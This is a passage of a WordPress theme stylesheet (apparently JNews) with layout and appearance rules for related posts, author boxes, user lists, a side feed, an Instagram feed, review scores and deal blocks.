        margin-right: 25px
    }
    .jnews_inline_related_post_wrapper.half.right {
        float: right;
        margin-left: 25px
    }
    .jnews_inline_related_post .jeg_postblock_29.jeg_col_2o3 .jeg_postsmall {
        white-space: normal;
        column-gap: 60px;
        column-count: 2;
        column-rule: 1px solid #eee
    }
    .jeg_postblock_22.jeg_col_1o3 .jeg_post {
        margin-bottom: 16px
    }
}

.jnews_inline_related_post_wrapper h3.jeg_block_title strong {
    margin-left: 4px
}

.jnews_inline_related_post .jeg_block_heading {
    margin-bottom: 20px;
    margin-top: .5em
}

.jnews_inline_related_post .jeg_block_heading_5,
.jnews_inline_related_post .jeg_block_heading_8 {
    margin-bottom: 15px;
    margin-top: 0
}

.jnews_inline_related_post .jeg_postblock_28 .jeg_post_title,
.jnews_inline_related_post .jeg_postblock_29 .jeg_post_title {
    font-weight: 700;
    font-size: 15px
}

.jnews_inline_related_post .jeg_pl_sm .jeg_thumb {
    width: 90px
}

.jnews_inline_related_post .jeg_pl_sm .jeg_postblock_content {
    margin-left: 90px
}

.jnews_inline_related_post .jeg_pl_sm .jeg_post_title {
    font-size: 14px
}

.jnews_inline_related_post .jeg_pl_sm .jeg_post_meta {
    line-height: 1;
    margin-top: 8px
}

.jnews_inline_related_post .jeg_block_nav {
    margin-bottom: 0
}

.jnews_inline_related_post .jeg_postblock .jeg_block_nav {
    margin-top: 10px
}

.jnews_inline_related_post .jeg_postblock .jeg_block_loadmore {
    margin-top: 10px;
    padding: 0
}

.jnews_inline_related_post .jeg_postblock_21.jeg_col_1o3 .jeg_block_loadmore,
.jnews_inline_related_post .jeg_postblock_21.jeg_col_1o3 .jeg_block_nav {
    margin-top: 0
}

.ajax_comment_button {
    text-align: center
}

.ajax_comment_button span {
    display: inline-block;
    border-radius: 3px;
    cursor: pointer;
    padding: 0 30px;
    height: 45px;
    line-height: 45px
}

#footer .truncate-read-more,
.truncate-read-more {
    display: none
}

@media only screen and (max-width:1024px) {
    .mobile-truncate.content-inner {
        position: relative;
        height: 250px;
        overflow: hidden;
        margin-bottom: 50px
    }
    .mobile-truncate.content-inner:after {
        position: absolute;
        bottom: 0;
        z-index: 2;
        content: "";
        display: block;
        width: 100%;
        height: 150px;
        box-shadow: inset 0 -107px 61px -15px hsla(0, 0%, 98%, .8)
    }
    .author-truncate.jnews_author_box_container .truncate-read-more,
    .mobile-truncate.content-inner .truncate-read-more {
        position: absolute;
        bottom: 25px;
        left: 0;
        right: 0;
        text-align: center;
        z-index: 3;
        display: block
    }
}

.author-truncate .truncate-read-more span,
.mobile-truncate .truncate-read-more span {
    text-align: center;
    display: inline-block;
    background: #000;
    color: #fff;
    padding: 10px 20px;
    margin: 0 auto;
    cursor: pointer;
    border-radius: 5px
}

.jeg_postblock_39 .jeg_author_avatar {
    position: relative;
    display: inline-block
}

.jeg_postblock_39 .jeg_meta_author img {
    width: 30px;
    margin-right: 8px
}

body.rtl .jeg_postblock_39 .jeg_meta_author img {
    margin-right: 0;
    margin-left: 8px
}

.jeg_postblock_39 .jeg_author_info>span {
    display: block;
    line-height: 22px
}

.jeg_postblock_39 .jeg_pl_sm .jeg_postblock_content {
    margin-left: 0;
    padding-left: 0
}

.jeg_postblock_39 .jeg_post:after {
    content: "";
    clear: both;
    display: table
}

.jeg_postblock_39 .jeg_pl_md_1 .jeg_post_title a,
.jeg_postblock_39 .jeg_pl_sm .jeg_post_title a {
    font-size: 20px;
    line-height: 1.4em;
    margin-bottom: 14px;
    font-weight: 500;
    color: #000
}

.jeg_postblock_39 .jeg_pl_md_1 .jeg_post_meta {
    box-sizing: border-box;
    border-bottom: 4px solid #eee;
    margin-top: 14px;
    padding-bottom: 25px;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-align: center;
    align-items: center
}

.jeg_postblock_39 .jeg_pl_sm .jeg_meta_author {
    box-sizing: border-box;
    border-bottom: 1px solid rgba(0, 0, 0, .2);
    padding-bottom: 25px
}

.jeg_postblock_39 .jeg_meta_author:after {
    content: "";
    display: table;
    clear: both
}

.jeg_postblock_39 .jeg_meta_author a {
    color: #212121
}

.jeg_postblock_39 .jeg_author_desc {
    font-size: 14px;
    color: #666
}

.jeg_postblock_39 .jeg_author_name:hover,
.jeg_postblock_39 .jeg_post_title:hover {
    text-decoration: underline
}

.jeg_postblock_39 .jeg_author_avatar:after {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    background: #000;
    transition: all .2s ease;
    display: block;
    top: 0;
    left: 0;
    opacity: 0
}

.g-recaptcha {
    margin-bottom: 15px
}

@media screen and (min-width:768px) {
    .jeg_postblock_39.jeg_pb_boxed.jeg_col_2o3 .jeg_posts,
    .jeg_postblock_39.jeg_pb_boxed.jeg_col_3o3 .jeg_posts {
        margin-bottom: -25px
    }
}

@media only screen and (min-width:768px) {
    .jeg_postblock_39:not(.jeg_col_1o3) .jeg_posts_wrap {
        position: relative
    }
    .jeg_postblock_39:not(.jeg_col_1o3) .jeg_posts_wrap:after {
        content: "";
        clear: both;
        display: table
    }
    .jeg_postblock_39:not(.jeg_col_1o3) .jeg_posts {
        flex-wrap: wrap;
        display: flex;
        align-items: stretch;
        margin-right: -30px
    }
    .widget .jeg_postblock_39.jeg_col_1o3 {
        margin-bottom: 0
    }
    .jeg_postblock_39.jeg_col_2o3 .jeg_post {
        float: left;
        width: 50%;
        padding-right: 30px
    }
    .jeg_postblock_39.jeg_col_3o3 .jeg_post {
        float: left;
        width: 33.333333333%;
        padding-right: 30px
    }
}

@media only screen and (max-width:768px) {
    .jeg_postblock_39 .jeg_pl_md_1 {
        margin-bottom: 20px
    }
}

@media only screen and (max-width:767px) {
    .jeg_postblock_39 .jeg_posts {
        margin-bottom: 30px
    }
}

@media only screen and (max-width:480px) {
    .jeg_postblock_39 .jeg_posts {
        margin-bottom: 0
    }
}

.dark_mode_switch {
    position: relative;
    display: block;
    width: 45px;
    height: 25px
}

.dark_mode_switch input {
    opacity: 0;
    width: 0;
    height: 0
}

.slider {
    position: absolute;
    cursor: pointer;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(0, 0, 0, .1);
    transition: .4s
}

.slider:before {
    color: #666;
    background-color: #fff;
    font-family: FontAwesome;
    font-size: 14px !important;
    position: absolute;
    content: "\F186";
    height: 19px;
    line-height: 20px;
    width: 19px;
    text-align: center;
    left: 3px;
    bottom: 3px;
    box-shadow: 0 1px 3px rgba(0, 0, 0, .3);
    transition: .25s
}

.jeg_midbar.dark .slider,
.jeg_mobile_bottombar.dark .slider,
.jeg_navbar_dark .slider,
.jeg_topbar.dark .slider,
input:checked+.slider {
    background-color: hsla(0, 0%, 100%, .3)
}

input:checked+.slider:before {
    content: "\F185";
    transform: translateX(19px)
}

.slider.round {
    border-radius: 25px
}

.slider.round:before {
    border-radius: 50%
}

[class*=google-plus].removed,
[class*=google_plus].removed,
[class*=googleplus].removed {
    position: relative;
    opacity: .2;
    cursor: not-allowed
}

[class*=google-plus].removed:hover,
[class*=google_plus].removed:hover,
[class*=googleplus].removed:hover {
    opacity: .2
}

[class*=google-plus].removed:after,
[class*=google_plus].removed:after,
[class*=googleplus].removed:after {
    content: "";
    position: absolute;
    opacity: 1;
    z-index: 999999;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%
}

.wp-block-gallery figcaption {
    margin: 0
}

.jeg_userlist {
    margin-bottom: 10px
}

.jeg_userlist ul {
    display: flex;
    flex-wrap: wrap;
    margin: 0 -15px;
    padding: 0;
    list-style: none
}

.jeg_userlist ul>li {
    float: left;
    padding: 0 15px;
    margin-bottom: 30px;
    vertical-align: top
}

.jeg_userlist .jeg_userlist-wrap {
    height: 100%
}

.jeg_userlist .jeg_userlist-name {
    display: block;
    font-size: 17px;
    font-weight: 700;
    -ms-word-wrap: break-word;
    word-wrap: break-word
}

.jeg_userlist .jeg_userlist-desc {
    color: #a0a0a0;
    display: block;
    font-size: 14px;
    line-height: 22px;
    margin-top: 10px
}

.jeg_userlist .jeg_userlist-socials {
    margin-top: 10px
}

.jeg_userlist .jeg_userlist-socials a {
    display: inline-block;
    margin-right: 14px
}

.jeg_userlist .jeg_userlist-socials a:last-child {
    margin-right: 0
}

.jeg_userlist .jeg_userlist-socials a i {
    color: #999
}

.jeg_userlist.style-1 .jeg_userlist-wrap {
    text-align: center;
    padding: 20px
}

.jeg_userlist.style-1 img.photo {
    width: 80px;
    height: 80px;
    border-radius: 100px;
    margin-bottom: 20px
}

.jeg_userlist.style-1 .jeg_userlist-content {
    margin-bottom: 10px
}

.jeg_userlist.style-1 .jeg_userlist-wrap,
.jeg_userlist.style-2 .jeg_userlist-wrap {
    border: 1px solid #eee
}

.jeg_userlist.style-2 .jeg_userlist-wrap {
    display: flex;
    padding: 20px;
    box-shadow: 3px 3px rgba(0, 0, 0, .03)
}

.jeg_userlist.style-2 .jeg_userlist-photo {
    flex: 0 0 60px;
    margin-right: 15px
}

.jeg_userlist.style-2 img.photo,
.jeg_userlist.style-5 img.photo {
    width: 60px;
    height: 60px;
    border-radius: 100%
}

.jeg_userlist.style-3 .jeg_userlist-wrap {
    border-bottom: 1px solid #eee
}

.jeg_userlist.style-3 img.photo {
    width: 100%
}

.jeg_userlist.style-3 .jeg_userlist-content {
    margin: 20px 0
}

.jeg_userlist.style-3 .jeg_userlist-socials {
    margin-top: 5px;
    margin-right: -10px
}

.jeg_userlist.style-3 .jeg_userlist-socials a {
    display: inline-block;
    margin: 10px 14px 0 0
}

.jeg_userlist.style-4 {
    margin-bottom: 30px
}

.jeg_userlist.style-4.jeg_1_block ul {
    margin: 0
}

.jeg_userlist.style-4.jeg_1_block li {
    display: block;
    padding: 0;
    margin-bottom: 12px
}

.jeg_userlist.style-4 .jeg_userlist-wrap {
    text-align: left
}

.jeg_userlist.style-4 .jeg_userlist-wrap>div {
    float: left
}

.jeg_userlist.style-4 .jeg_userlist-wrap:after {
    content: "";
    display: table;
    clear: both
}

.jeg_userlist.style-4 .jeg_userlist-photo {
    width: 20px;
    height: 20px
}

.jeg_userlist.style-4 .jeg_userlist-photo a {
    display: inline-block
}

.jeg_userlist.style-4 img.photo {
    display: block;
    width: 20px;
    height: 20px;
    border-radius: 50%
}

.jeg_userlist.style-4 .jeg_userlist-name {
    color: #212121;
    font-size: 14px;
    font-weight: 400;
    line-height: 21px;
    margin-left: 10px;
    margin-bottom: 0
}

.jeg_userlist.style-5 .jeg_userlist-wrap {
    display: flex;
    background: #f7f7f7;
    padding: 16px;
    border-radius: 3px
}

.jeg_userlist.style-5 .jeg_userlist-photo {
    flex: 0 0 48px;
    margin-right: 12px
}

.jeg_userlist.style-5 img.photo {
    width: 48px;
    height: 48px;
    margin: 0
}

.jeg_userlist.style-5 .jeg_userlist-name {
    color: #212121;
    font-size: 14px;
    margin-bottom: 4px
}

.jeg_userlist.jeg_1_block li {
    width: 100%
}

.jeg_userlist.jeg_2_block li {
    width: 50%
}

.jeg_userlist.jeg_3_block li {
    width: 33.333333333%
}

.jeg_userlist.jeg_4_block li {
    width: 25%
}

.jeg_userlist.jeg_5_block li {
    width: 20%
}

.jeg_userlist.jeg_6_block li {
    width: 16.666666667%
}

@media screen and (max-width:768px) {
    .jeg_userlist.jeg_4_block li,
    .jeg_userlist.jeg_5_block li,
    .jeg_userlist.style-2.jeg_3_block li {
        width: 50%
    }
    .jeg_userlist.jeg_6_block li,
    .jeg_userlist.style-3.jeg_5_block li {
        width: 33.333333333%
    }
}

@media screen and (max-width:480px) {
    .jeg_userlist.style-1.jeg_2_block li,
    .jeg_userlist.style-1.jeg_3_block li,
    .jeg_userlist.style-1.jeg_4_block li,
    .jeg_userlist.style-1.jeg_5_block li,
    .jeg_userlist.style-2.jeg_2_block li,
    .jeg_userlist.style-2.jeg_3_block li,
    .jeg_userlist.style-5.jeg_2_block li,
    .jeg_userlist.style-5.jeg_3_block li,
    .jeg_userlist.style-5.jeg_4_block li,
    .jeg_userlist.style-5.jeg_5_block li {
        width: 100%
    }
    .jeg_userlist.style-3.jeg_4_block li,
    .jeg_userlist.style-3.jeg_5_block li,
    .jeg_userlist.style-3.jeg_6_block li {
        width: 50%
    }
    .jeg_userlist ul>li {
        margin-bottom: 20px
    }
    .jeg_userlist.jeg_4_block li {
        margin-bottom: 15px
    }
}

.jeg_meta_author.coauthor .meta_text {
    margin-right: .25em
}

.jeg_meta_author.coauthor .meta_text.separators-and {
    margin-right: .25em;
    margin-left: .25em
}

.jeg_meta_author.coauthor .jnews_multiple_author {
    position: relative;
    border: 1px solid var(--j-bg-color, #fff);
    z-index: 1
}

.jeg_meta_author.coauthor .jnews_multiple_author:not(:first-child) {
    margin-left: -20px;
    z-index: 0
}

.author-truncate.jnews_author_box_container {
    position: relative;
    height: 28em;
    overflow: hidden;
    margin-bottom: 40px
}

.author-truncate.jnews_author_box_container:after {
    position: absolute;
    bottom: 0;
    z-index: 2;
    content: "";
    display: block;
    width: 100%;
    height: 13em;
    background: #fff;
    background: linear-gradient(0deg, #fff, #fff 60%, hsla(0, 0%, 100%, 0))
}

.jnews_author_box_container .truncate-read-more {
    display: none
}

.fname-field,
.lname-field {
    min-height: 100px
}

.jeg_sidefeed .jeg_post.active {
    background: #f5f5f5;
    border-left: 3px solid #f70d28;
    padding-left: 12px !important
}

.jeg_sidecontent .jeg_viewport {
    margin-left: 340px
}

.jeg_sidecontent .jeg_header.full {
    margin-left: -340px
}

#jeg_sidecontent {
    position: absolute;
    left: 0;
    background: #fff;
    width: 340px;
    height: 100%;
    max-height: 100%;
    overflow: hidden;
    z-index: 4;
    border-right: 2px solid #eee;
    outline: 0
}

#jeg_sidecontent.fixed {
    position: fixed;
    top: 0
}

.sidecontent_postwrapper {
    height: 100%;
    overflow: hidden
}

.jeg_side_heading {
    position: relative
}

.jeg_side_heading .jeg_cat_dropdown {
    position: absolute;
    top: 7px;
    right: 10px;
    cursor: pointer;
    z-index: 3
}

.jeg_filter_menu {
    text-align: right;
    left: auto;
    right: 0
}

.jeg_filter_menu .active {
    background: #fafafa;
    color: #a0a0a0
}

.jeg_cat_dropdown:hover .jeg_filter_menu {
    display: block
}

.jeg_filter_button {
    color: #53585c;
    background: #fff;
    border: 1px solid #eee;
    height: 24px;
    line-height: 24px;
    font-size: 11px;
    padding: 0 10px;
    display: inline-block;
    cursor: pointer;
    outline: none
}

.jeg_filter_button:after {
    font-family: FontAwesome;
    content: "\F0D7";
    margin-left: 5px
}

.jeg_filter_menu {
    display: none;
    position: absolute;
    background: #fff;
    top: 100%;
    z-index: 10;
    min-width: 4em;
    white-space: nowrap;
    box-shadow: 0 1px 3px rgba(0, 0, 0, .15), 0 12px 30px rgba(0, 0, 0, .25)
}

.jeg_filter_menu li a {
    color: inherit;
    font-size: 11px;
    padding: 5px 12px;
    line-height: normal;
    display: block;
    border-bottom: 1px solid #eee
}

.jeg_filter_menu li a:hover {
    color: #212121;
    background: #f7f7f7
}

#jeg_sidecontent .overlay_container {
    position: relative
}

#jeg_sidecontent .jeg_pl_md_box {
    padding: 15px;
    margin-bottom: 0;
    border-bottom: 1px solid #eee
}

#jeg_sidecontent .jeg_pl_xs,
#jeg_sidecontent .jeg_pl_xs_3 {
    margin: 0;
    padding: 15px;
    overflow: hidden;
    border-top: 0;
    border-bottom: 1px solid #eee
}

.jeg_sidecontent .elementor-section.elementor-section-stretched {
    left: 0 !important
}

.sidefeed_loadmore {
    text-align: center;
    padding: 15px
}

.sidefeed_loadmore .btn {
    font-size: 11px;
    padding: 0 30px;
    min-height: 0;
    line-height: 30px;
    border-radius: 3px
}

.jeg_sidefeed .widget {
    padding: 20px;
    border-top: 1px solid #eee;
    margin-bottom: 0
}

.jeg_sidefeed .widget:first-child {
    border-top: 0
}

.jeg_sidefeed .widget .jeg_block_heading {
    margin-bottom: 20px
}

.jeg_sidefeed .widget .jeg_block_heading~* {
    margin-bottom: 10px
}

.jnews_sidefeed_ads .ads-wrapper {
    display: block !important;
    text-align: center;
    padding: 15px 0;
    border-bottom: 1px solid #eee
}

.jeg_footer_sidecontent .jeg_menu_footer li {
    display: inline;
    white-space: normal
}

.jeg_footer_sidecontent .jeg_menu_footer li a {
    margin: 0 1.2em 0 0
}

.jeg_menu_footer li ul {
    margin: 0;
    display: inline
}

.jeg_footer_sidecontent .jeg_footer_primary {
    padding: 10px 0 10px;
}

.jeg_sidefeed .jeg_pl_md_box .overlay_container .jeg_postblock_content {
    position: absolute
}

@media only screen and (min-width:1571px) {
    .jeg_sidecontent_left:not(.jeg_boxed) .jeg_autoload_separator .container,
    .jeg_sidecontent_left:not(.jeg_boxed) .jeg_header.normal .container,
    .jeg_sidecontent_left:not(.jeg_boxed) .jeg_main .container,
    .jeg_sidecontent_left:not(.jeg_boxed) .jeg_main .jeg_vc_content>.vc_element>.vc_row,
    .jeg_sidecontent_left:not(.jeg_boxed) .jeg_main .jeg_vc_content>.vc_row {
        margin-left: 30px
    }
    .jeg_sidecontent_left .jeg_vc_content>.vc_element>.vc_row[data-vc-full-width=true],
    .jeg_sidecontent_left .jeg_vc_content>.vc_row[data-vc-full-width=true],
    .jeg_sidecontent_left:not(.jeg_boxed) .jeg_main .jeg_vc_content>.vc_row .container {
        margin-left: 0
    }
    .jeg_sidecontent_left .jeg_footer .container,
    .jeg_sidecontent_left .jeg_vc_content>.vc_element>.vc_row[data-vc-full-width=true]>.jeg-vc-wrapper,
    .jeg_sidecontent_left .jeg_vc_content>.vc_row[data-vc-full-width=true]>.jeg-vc-wrapper {
        margin-left: 30px
    }
}

@media only screen and (max-width:1570px) and (min-width:1025px) {
    .jeg_sidecontent .container,
    .jeg_sidecontent .elementor-section,
    .jeg_sidecontent .jeg_container,
    .jeg_sidecontent .jeg_vc_content>.vc_element>.vc_row,
    .jeg_sidecontent .jeg_vc_content>.vc_element>.vc_row[data-vc-full-width=true]>.jeg-vc-wrapper,
    .jeg_sidecontent .jeg_vc_content>.vc_row,
    .jeg_sidecontent .jeg_vc_content>.vc_row[data-vc-full-width=true]>.jeg-vc-wrapper {
        width: auto
    }
    .jeg_sidecontent .container {
        padding: 0 45px
    }
}

@media only screen and (max-width:1440px) and (min-width:1025px) {
    .jeg_sidecontent .container,
    .jeg_sidecontent .elementor-section,
    .jeg_sidecontent .jeg_vc_content>.vc_element>.vc_row,
    .jeg_sidecontent .jeg_vc_content>.vc_element>.vc_row[data-vc-full-width=true]>.jeg-vc-wrapper,
    .jeg_sidecontent .jeg_vc_content>.vc_row,
    .jeg_sidecontent .jeg_vc_content>.vc_row[data-vc-full-width=true]>.jeg-vc-wrapper {
        padding: 0 30px
    }
    .jeg_sidecontent .jeg_sidebar {
        padding: 0 15px
    }
}

@media only screen and (max-width:1024px) {
    .jeg_sidecontent .jeg_viewport,
    .jeg_sidecontent_left:not(.jeg_boxed) .container,
    .jeg_sidecontent_left:not(.jeg_boxed) .jeg_vc_content>.vc_element>.vc_row,
    .jeg_sidecontent_left:not(.jeg_boxed) .jeg_vc_content>.vc_row {
        margin-left: auto
    }
    #jeg_sidecontent {
        display: none
    }
}

@media only screen and (max-width:768px) {
    .admin-bar #jeg_sidecontent {
        top: 96px
    }
    .jeg_footer_sidecontent .jeg_menu_footer li a {
        font-size: 12px;
        margin: 0 10px 0 0
    }
    .jeg_footer_sidecontent .socials_widget.nobg a {
        margin: 0 14px 14px 0
    }
    .jeg_footer_sidecontent .socials_widget.nobg .fa {
        font-size: 14px
    }
    .jeg_footer_sidecontent .socials_widget.nobg .jeg-icon svg {
        height: 14px
    }
}

@media only screen and (min-width:768px) and (max-width:1023px) {
    .jeg_footer_sidecontent .jeg_footer_primary {
        padding-bottom: 0
    }
}

@media only screen and (max-width:480px) {
    #jeg_sidecontent {
        width: 80%;
        left: -80%
    }
    .jeg_sidecontent .container {
        padding: 0 20px
    }
}

@media only screen and (max-width:320px) {
    #jeg_sidecontent {
        width: 90%;
        left: -90%
    }
}

.jeg_instagram_feed {
    text-align: center
}

.jeg_instagram_heading {
    font-size: 11px;
    letter-spacing: 1px;
    text-transform: uppercase;
    position: absolute;
    left: 0;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
    margin: auto;
    z-index: 2;
    text-align: center
}

.jeg_instagram_heading>a {
    background: #fff;
    padding: 8px 20px;
    border-radius: 25px;
    color: #212121
}

.jeg_instagram_heading>a .fa {
    font-size: 12px
}

.jeg_instagram_feed {
    position: relative
}

.jeg_instagram_feed ul,
.jeg_instagram_feed ul li {
    padding: 0;
    margin: 0
}

.jeg_footer.dark .jeg_instagram_feed .jeg_instagram_heading>a,
.jeg_instagram_feed .jeg_instagram_heading>a {
    color: #212121
}

.jeg_instagram_feed .instagram-pics.col5 li {
    width: 20%
}

.jeg_instagram_feed .instagram-pics.col6 li {
    width: 16.666666667%
}

.jeg_instagram_feed .instagram-pics.col7 li {
    width: 14.285714286%
}

.jeg_instagram_feed .instagram-pics.col8 li {
    width: 12.5%
}

.jeg_instagram_feed .instagram-pics.col9 li {
    width: 11.11111111%
}

.jeg_instagram_feed .instagram-pics.col10 li {
    width: 10%
}

.jeg_instagram_feed .instagram-pics li {
    float: left;
    overflow: hidden;
    transition: .2s cubic-bezier(.25, .46, .45, .94)
}

.jeg_instagram_feed .instagram-pics li a {
    display: block;
    overflow: hidden;
    position: relative
}

.jeg_instagram_feed img,
.jeg_instagram_widget img {
    object-fit: cover
}

.jeg_instagram_feed .normal li:hover {
    opacity: .6
}

.jeg_instagram_feed .zoom-rotate li .thumbnail-container,
.jeg_instagram_feed .zoom li .thumbnail-container {
    transition: 1s linear
}

.jeg_instagram_feed .zoom li:hover .thumbnail-container {
    transform: scale(1.3);
    transition: 1.5s ease-out
}

.jeg_instagram_feed .zoom-rotate li:hover .thumbnail-container {
    transform: scale(1.3) rotate(10deg);
    transition: 1.5s ease-out
}

.jeg_instagram_feed .zoom-rotate li:hover a:after,
.jeg_instagram_feed .zoom li:hover a:after {
    opacity: .4;
    transform: scale(1)
}

.jeg_instagram_feed .zoom-rotate li a:after,
.jeg_instagram_feed .zoom li a:after {
    content: "";
    position: absolute;
    z-index: 1;
    opacity: 0;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    border: 8px solid #fff;
    transform: scale(1.2);
    transition: .2s ease-out
}

.jeg_instagram_feed .comment li:hover a:before,
.jeg_instagram_feed .icon li:hover a:before,
.jeg_instagram_feed .like li:hover a:before {
    opacity: .5
}

.jeg_instagram_feed .comment a:before,
.jeg_instagram_feed .icon a:before,
.jeg_instagram_feed .like a:before {
    content: "";
    display: block;
    width: 100%;
    height: 100%;
    background: #000;
    opacity: 0;
    position: absolute;
    transition: .2s cubic-bezier(.25, .46, .45, .94);
    z-index: 1
}

.jeg_instagram_feed .comment li:hover .fa,
.jeg_instagram_feed .icon li:hover a:after,
.jeg_instagram_feed .like li:hover .fa {
    opacity: 1;
    transform: translate(-50%, -50%)
}

.jeg_instagram_feed .icon a:after {
    font-family: FontAwesome;
    content: "\F16D";
    font-size: 32px
}

.jeg_instagram_feed .comment .fa,
.jeg_instagram_feed .icon a:after,
.jeg_instagram_feed .like .fa {
    display: block;
    position: absolute;
    color: #fff;
    top: 50%;
    left: 50%;
    opacity: 0;
    z-index: 1;
    transform: translate(-50%, 50%);
    transition: .2s cubic-bezier(.25, .46, .45, .94)
}

.jeg_instagram_feed .comment .fa,
.jeg_instagram_feed .like .fa {
    font-family: inherit;
    font-size: 16px
}

.jeg_instagram_feed .comment .fa:before,
.jeg_instagram_feed .like .fa:before {
    margin-right: 6px;
    font-family: FontAwesome
}

@media only screen and (max-width:768px) {
    .jeg_instagram_feed .instagram-pics.col7 li {
        width: 33.333333333%
    }
    .jeg_instagram_feed .instagram-pics.col8 li,
    .jeg_instagram_feed .instagram-pics.col9 li {
        width: 25%
    }
    .jeg_instagram_feed .instagram-pics.col10 li {
        width: 20%
    }
    .jeg_instagram_feed .instagram-pics.col7 li:nth-child(n+7),
    .jeg_instagram_feed .instagram-pics.col8 li:nth-child(n+9),
    .jeg_instagram_feed .instagram-pics.col9 li:nth-child(n+9),
    .jeg_instagram_feed .instagram-pics.col10 li:nth-child(n+11) {
        display: none
    }
}

@media only screen and (max-width:767px) {
    .jeg_instagram_feed .instagram-pics.col6 li {
        width: 33.333333333%
    }
    .jeg_instagram_feed .instagram-pics.col6 li:nth-child(n+7) {
        display: none
    }
}

.jeg_pl_lg_1 .jeg_review_stars,
.jeg_pl_lg_4 .jeg_review_stars,
.jeg_pl_lg_6 .jeg_review_stars,
.jeg_pl_lg_box .jeg_review_stars,
.jeg_pl_lg_card .jeg_review_stars {
    font-size: 16px
}

[class*=jeg_] .fa.fa-star-half-o {
    font-family: FontAwesome;
    font-weight: 600
}

[class*=jeg_] .fa.fa-star-half-o:before {
    content: "\F123"
}

.jeg_review_wrap {
    border-top: 3px solid #eee;
    padding-top: 20px;
    margin: 40px 0
}

.jeg_review_title {
    font-size: 2em;
    font-weight: 700;
    letter-spacing: -.02em;
    margin: 0 0 20px;
    color: #f70d28
}

.jeg_review_wrap .jeg_review_subtitle {
    font-size: 16px;
    text-transform: uppercase;
    line-height: 1.4em;
    margin: 0 0 5px
}

.jeg_review_wrap h3 {
    font-size: 20px;
    font-weight: bolder;
    margin: 0 0 10px;
    text-transform: uppercase
}

.review_score {
    float: left;
    color: #fff;
    text-align: center;
    width: 100px;
    margin-right: 15px
}

.review_score .score_text {
    background: rgba(0, 0, 0, .08)
}

.score_good {
    background: #0d86f7
}

.score_avg {
    background: #a20df7
}

.score_bad {
    background: #f70d0d
}

.score_value {
    display: block;
    font-size: 36px;
    font-weight: 700;
    line-height: normal;
    padding: 15px 0
}

.score_value .percentsym {
    font-size: 50%;
    vertical-align: super;
    margin-right: -.45em
}

.score_text {
    display: block;
    padding: 3px 0;
    font-size: 12px;
    letter-spacing: 1.5px;
    text-transform: uppercase;
    text-rendering: auto;
    -webkit-font-smoothing: auto;
    -moz-osx-font-smoothing: auto
}

.jeg_reviewheader {
    margin-bottom: 20px
}

.jeg_reviewheader .desc {
    padding-left: 120px
}

.jeg_reviewdetail {
    margin-bottom: 30px;
    background: #f5f5f5;
    border-radius: 3px;
    display: table;
    width: 100%
}

.conspros {
    width: 50%;
    padding: 20px 30px;
    display: table-cell
}

.jeg_reviewdetail .conspros:first-child {
    border-right: 1px solid #e0e0e0
}

.jeg_reviewdetail ul {
    margin: 0;
    padding: 0;
    list-style-type: none
}

.jeg_reviewdetail li {
    padding-left: 30px;
    position: relative
}

.jeg_reviewdetail li>i {
    color: #a0a0a0;
    position: absolute;
    left: 0;
    top: -1px
}

.jeg_reviewscore {
    padding: 20px 30px;
    border: 2px solid #eee;
    border-radius: 3px;
    margin-bottom: 30px
}

.jeg_reviewscore ul {
    margin: 0;
    padding: 0;
    font-family: inherit
}

.jeg_reviewscore li {
    margin: 1em 0;
    padding: 0;
    font-size: 13px;
    list-style: none !important
}

.jeg_landing_review.jeg_review_stars {
    display: inline-block;
    margin-right: 10px
}

.jeg_review_stars {
    font-size: 14px
}

.jeg_review_stars .fa {
    color: #f7c90d
}

.jeg_reviewstars li {
    border-top: 1px dotted #eee;
    padding-top: 8px;
    margin: 8px 0
}

.jeg_reviewstars .reviewscore {
    float: right;
    font-size: 18px;
    color: #f7c90d
}

.jeg_reviewbars .reviewscore {
    font-weight: 700;
    float: right
}

.jeg_reviewbars .barbg,
.jeg_reviewbars .jeg_reviewbar_wrap {
    height: 4px;
    border-radius: 2px
}

.jeg_reviewbars .jeg_reviewbar_wrap {
    position: relative;
    background: #eee;
    clear: both
}

.jeg_reviewbars .barbg {
    position: relative;
    display: block;
    opacity: 0;
    width: 0;
    background: #f7c90d;
    background: linear-gradient(90deg, #f7c90d 0, #f7c90d 45%, #f77e0d);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#f7c90d", endColorstr="#f77e0d", GradientType=1);
    transition: 0s ease
}

.jeg_reviewbars.show .barbg {
    opacity: 1
}

.jeg_reviewbars .barbg:after {
    width: 10px;
    height: 10px;
    border-radius: 100%;
    background: #fff;
    content: "";
    position: absolute;
    right: 0;
    display: block;
    border: 3px solid #f77e0d;
    top: -3px
}

.jeg_deals h3 {
    text-transform: none;
    font-size: 22px;
    font-weight: bolder;
    margin: 0 0 5px
}

.dealstitle {
    float: left
}

.bestprice {
    float: right;
    width: 200px;
    text-align: right
}

.bestprice h4 {
    margin: 0 0 5px;
    font-size: 13px;
    text-transform: uppercase
}

.bestprice .price {
    font-size: 34px;
    color: #f70d28
}

.jeg_deals .price {
    font-weight: 700
}

.jeg_deals a {
    color: #212121
}

.content-inner .jeg_deals_float {
    display: block;
    float: right;
    width: 35%;
    padding: 15px;
    background: #f5f5f5;
    border-radius: 3px;
    margin: 0 0 20px 20px
}

@media only screen and (min-width:1024px) {
    .with-share .content-inner .jeg_deals_float {
        width: 50%
    }
}

@media only screen and (min-width:1200px) {
    .with-share .content-inner .jeg_deals_float {
        width: 40%
    }
}

.jeg_deals_float h3 {
    font-size: 1em;
    margin: 5px 0 10px
}

.jeg_deals_float .dealstitle {
    float: none
}

.content-inner ul.jeg_storelist {
    list-style: none;
    margin: 0;
    padding-left: 0;
    border: 1px solid #e0e0e0;
    font-family: inherit
}

.jeg_storelist li {
    background: #fff;
    border-bottom: 1px solid #e0e0e0;
    padding: 5px 10px;
    margin: 0;
    font-size: 13px
}

.jeg_storelist li:last-child {
    border-bottom: 0
}

.jeg_storelist li .priceinfo {
    float: right
}

.jeg_storelist .productlink {
    display: inline-block;
    padding: 0 10px;
    background: #f70d28;
    color: #fff;
    border-radius: 2px;
    font-size: 11px;
    line-height: 20px;
    margin-left: 5px;
    text-transform: uppercase;
    font-weight: 700
}

.jeg_review_widget .jeg_reviewscore {
    padding: 0;
